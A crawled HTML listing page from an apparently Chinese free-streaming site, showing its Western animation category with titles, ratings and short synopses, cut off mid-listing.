

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hzzyzssj.com/sort/721.html
body_size: 13426
content:
<!DOCTYPE html><html><head><title>免费欧美动漫推荐_高清欧美动漫大全_第1页 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hzzyzssj.com","wapurl":"www.hzzyzssj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230825-1/7ca4f713452778e1f403cdc04245b252.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230825-1/7ca4f713452778e1f403cdc04245b252.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/71.html">电影</a></li><li><a href="/sort/72.html">电视剧</a></li><li class="active"><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A5%9E%E6%8E%A2%E5%A4%A7%E6%88%98.html" rel="nofollow"><span class="hot_name">神探大战</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD24%E5%B0%8F%E6%97%B6.html" rel="nofollow"><span class="hot_name">致命24小时</span></a></li><li><a href="/search/wd/%E6%96%AD%E6%A1%A5.html" rel="nofollow"><span class="hot_name">断桥</span></a></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E4%BA%BA%E7%94%9F%E5%A4%A7%E4%BA%8B.html" rel="nofollow"><span class="hot_name">人生大事</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部欧美动漫</span><h1 class="title">免费欧美动漫大全</h1><a class="text_muted pull_left" href="/category/721.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/299114.html" title="海绵宝宝第二季" class="text_muted">海绵宝宝第二季</a><span class="split_line"></span><a href="/v/395669.html" title="乐高幻影忍者" class="text_muted">乐高幻影忍者</a><span class="split_line"></span><a href="/v/270880.html" title="螺丝钉第三季" class="text_muted">螺丝钉第三季</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/426818.html" title="小小世界历险记" data-original="https://img.ffzy888.com/upload/vod/20260123-1/efbc94a4fd7aa896392fbee2d2736dec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/426818.html" title="小小世界历险记">小小世界历险记</a></p><p class="vodlist_sub">小艾是一个思想顽固、直言不讳的女孩。 就像同龄人一样，她着迷于时尚、小机件 、流行音乐，以及在电视上的才艺展示。 她的雄心是成为有名、富裕、漂亮的人， 对生活的追求非常物</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/426819.html" title="泡泡美人鱼第二季" data-original="https://img.ffzy888.com/upload/vod/20260123-1/297feb4de7d12218b71c5f261d165880.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/426819.html" title="泡泡美人鱼第二季">泡泡美人鱼第二季</a></p><p class="vodlist_sub">《泡泡美人鱼》讲述了三名少女出海游玩时不小心掉入一座神秘古庙中央的水池，被月光照射而变成了美人鱼，从此拥有神奇的魔法，后来她们在朋友的帮助下，凭借勇敢和机智对抗幕后恶势力</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/426820.html" title="泡泡美人鱼" data-original="https://img.ffzy888.com/upload/vod/20260123-1/5bedda607b36f37594dc568f88ca072a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/426820.html" title="泡泡美人鱼">泡泡美人鱼</a></p><p class="vodlist_sub">改编自澳大利亚青少年真人电视连续剧《美人鱼H2O: Just Add Water》，讲诉三个普通的女孩遭遇一次神奇的变故，变成美人鱼并拥有神奇魔法的传奇故事。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/426539.html" title="神犬查利" data-original="https://img.ffzy888.com/upload/vod/20260120-1/6577c3cd2dbd060fd115608dbdc1acaa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/426539.html" title="神犬查利">神犬查利</a></p><p class="vodlist_sub">A dog gains superpowers after his is abducted by aliens. Together they battle an evil</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/426170.html" title="万能阿曼" data-original="https://img.ffzy888.com/upload/vod/20260114-1/6283b3e829c5c2e6ec91302ca906c301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/426170.html" title="万能阿曼">万能阿曼</a></p><p class="vodlist_sub">《万能阿曼》是中文译名，原名为Handy Manny，由Disney公司制作推出的风靡欧美的著名卡通动画片，动画片的主人公就叫Handy Manny，动画片主要讲述的是主</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/425903.html" title="疯狂海盗团2" data-original="https://img.ffzy888.com/upload/vod/20260111-1/c0e849ee563af65852602f8aa3016906.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/425903.html" title="疯狂海盗团2">疯狂海盗团2</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭击了他们的船，偷走了珍贵的船首像并绑架了粉红公主—这一切都是她精心策划的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/425735.html" title="外星也难民第六季" data-original="https://img.ffzy888.com/upload/vod/20260109-1/765031dda3434466c7df638dc37a473b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/425735.html" title="外星也难民第六季">外星也难民第六季</a></p><p class="vodlist_sub">Witness the wild chaos of this unhinged alien family as they get into hilarious misch</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/423011.html" title="疯狂动物城2" data-original="https://img.ffzy888.com/upload/vod/20251127-1/ac00fb1635103f507b542cdfed40e7ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字|国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/423011.html" title="疯狂动物城2">疯狂动物城2</a></p><p class="vodlist_sub">一个神秘爬行动物的到来，把温馨的动物城搅动得天翻地覆。面对全新的城市危机，警官兔朱迪（金妮弗·古德温 Ginnifer Goodwin 配音）与狐尼克（杰森·贝特曼 Ja</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/422518.html" title="九巨头" data-original="https://img.ffzy888.com/upload/vod/20251119-1/e3f8c5922f677f3d6b3996affd9970c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/422518.html" title="九巨头">九巨头</a></p><p class="vodlist_sub">亚马逊影业与Critical Role签署全面电视和电影首映合作协议，《Mighty Nein》动画系列是其首个项目，改编自龙与地下城跑团节目《关键角色》中名为Might</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/424022.html" title="古墓丽影：劳拉·克劳馥传奇第二季" data-original="https://img.ffzy888.com/upload/vod/20251211-1/386298cf9cf8c096bdb4a5bbfc2d07b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/424022.html" title="古墓丽影：劳拉·克劳馥传奇第二季">古墓丽影：劳拉·克劳馥传奇第二季</a></p><p class="vodlist_sub">继《古墓丽影》电子游戏的生存三部曲（《古墓丽影》《古墓丽影：崛起》和《古墓丽影：暗影》）大获成功之后，动画剧集《古墓丽影：劳拉·克劳馥传奇》将讲述这位环游世界的女英雄的下</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/421396.html" title="地狱客栈第二季" data-original="https://img.ffzy888.com/upload/vod/20251029-1/1f649f69e0d58c28928b7ce0971c534c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421396.html" title="地狱客栈第二季">地狱客栈第二季</a></p><p class="vodlist_sub">动画《地狱客栈》第一季 宣布将于 2024年1月19日 正式上线 Prime Video。第二季确认制作中。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/422458.html" title="盖比的娃娃屋大电影" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2921774911.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/422458.html" title="盖比的娃娃屋大电影">盖比的娃娃屋大电影</a></p><p class="vodlist_sub">盖比和奶奶吉吉的公路之旅发生了意想不到的转折：盖比珍爱的娃娃屋落入了古怪的猫娘薇拉手中。盖比踏上了一场冒险之旅，她要让盖比猫们团聚，并在为时已晚之前找回她心爱的娃娃屋。</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/v/422388.html" title="极地大冒险3" data-original="https://img.ffzy888.com/upload/vod/20251117-1/d483c2aabcc91b116d7543a096fb1162.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/422388.html" title="极地大冒险3">极地大冒险3</a></p><p class="vodlist_sub">尼科的梦想要实现了！他和他的父亲可以成为圣诞老人驯鹿队的一员。然后突然斯特拉出现了，想要占有他的位置。虽然他们都在争夺这个位置，但他们也成了朋友。但是，圣诞节前一天，雪橇</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/v/422236.html" title="白日梦奇遇记" data-original="https://img.ffzy888.com/upload/vod/20251114-1/cbfc7af1b2261fd0a582da73c3655550.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/422236.html" title="白日梦奇遇记">白日梦奇遇记</a></p><p class="vodlist_sub">史蒂威和弟弟艾略特踏上狂野荒诞的梦境之旅，请求睡魔赐给他们一个完美的家庭。</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/v/421854.html" title="铁血战士：杀戮之王" data-original="https://img.ffzy888.com/upload/vod/20251107-1/018c90a2387e680d3db8263f5556ff52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421854.html" title="铁血战士：杀戮之王">铁血战士：杀戮之王</a></p><p class="vodlist_sub">故事跨越时空，从维京时代到幕府日本至二战时期，讲述三个铁血战士的勇猛事迹。人类的宿命是否将从此改写？</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/v/421678.html" title="水源方程式" data-original="https://img.ffzy888.com/upload/vod/20251104-1/d2bb1e540759b791aaf20924aec90a51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421678.html" title="水源方程式">水源方程式</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/v/421463.html" title="世界之光" data-original="https://img.ffzy888.com/upload/vod/20251030-1/8ed1e5ab7d1618a45c60afe22464a8f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421463.html" title="世界之光">世界之光</a></p><p class="vodlist_sub">Coming to theaters beginning September 5, 2025, LIGHT OF THE WORLD brings the story o</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/v/421428.html" title="补丁儿" data-original="https://img.ffzy888.com/upload/vod/20251030-1/f23a33d8072099e7273c2e5c67bd15bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421428.html" title="补丁儿">补丁儿</a></p><p class="vodlist_sub">在一座名为格鲁伯斯鲁宾（Grubbers Nubbin）的小镇上，人们的胆子都很大。因为在小镇附近的一座山上有一个可怕的古堡。古堡里头住着一位疯狂的科学家，他遵循着祖辈留</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/v/421401.html" title="星球大战：幻境第三季" data-original="https://img.ffzy888.com/upload/vod/20251029-1/aabd2dceed8066b932d755fd7693ef8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421401.html" title="星球大战：幻境第三季">星球大战：幻境第三季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/v/421166.html" title="惺惺相惜" data-original="https://img.ffzy888.com/upload/vod/20251025-1/e56123988bedeb24152fba07f5c245d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421166.html" title="惺惺相惜">惺惺相惜</a></p><p class="vodlist_sub">女孩凯莉亚在父亲工作的油棕园救出一只小婆罗洲猩猩；同时，开发商大举侵占丛林，使原住民流离失所，凯莉亚的表弟也为避祸前来同住。在一次争执后，表弟带着小猩猩负气离开，为了找回</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/v/421145.html" title="巴布工程师第十五季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/ff7b96516797dea804c4e441e5868a31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421145.html" title="巴布工程师第十五季">巴布工程师第十五季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/v/421147.html" title="巴布工程师第十三季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/900a3d5d3185d68e751c86da21c2259f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421147.html" title="巴布工程师第十三季">巴布工程师第十三季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/v/421156.html" title="巴布工程师第四季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/5752f5351200e61c8642449df801df7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421156.html" title="巴布工程师第四季">巴布工程师第四季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/v/421152.html" title="巴布工程师第八季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/91cbfce813f6149a2ed47682725abaa1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421152.html" title="巴布工程师第八季">巴布工程师第八季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/v/421151.html" title="巴布工程师第九季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/e9593ab80363a18c06187aab4a7f2a85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421151.html" title="巴布工程师第九季">巴布工程师第九季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/v/421158.html" title="巴布工程师第二季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/a8d7e5742d96f8f433ee3f108e48ca3e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421158.html" title="巴布工程师第二季">巴布工程师第二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/v/421155.html" title="巴布工程师第五季" data-original="/img.php?url=https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2631171301.jpg#err2025-10-24" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421155.html" title="巴布工程师第五季">巴布工程师第五季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/v/421148.html" title="巴布工程师第十二季" data-original="https://img.ffzy888.com/upload/vod/20251024-1/38ec0250a57ce38c0f46c10ac7268250.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/421148.html" 